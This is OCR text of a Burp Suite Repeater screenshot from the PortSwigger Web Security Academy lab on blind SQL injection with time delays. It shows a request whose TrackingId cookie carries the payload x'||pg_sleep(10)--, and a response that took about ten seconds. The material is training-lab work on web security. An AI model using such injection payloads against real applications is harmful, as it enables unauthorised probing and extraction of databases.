 Burp Project Repeater Intruder View Help
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Dashboard Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Repeater Extensions Learn Target
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: https://0a85001003aa267f80513506001e00a3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a85001003aa267f80513506001e00a3.web-security-academy.net
3 Cookie: TrackingId=x'%7c%7cpg_sleep(10)--; session=
0xEAqTA4yhX849Ib4OeaHyLFzdFFvcZf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11302
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blin
d/lab-time-delays'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
Search
0 highlights
Inspector
Back
Cookie
Name
TrackingId
Value
x'%7c%7cpg_sleep(10)--
Decoded from: URL encoding
x'||pg_sleep(10)--
Cancel Apply changes
Inspector
Notes
Done
11,411 bytes | 10,053 millis
Event log (5) All issues
Memory: 436.8MB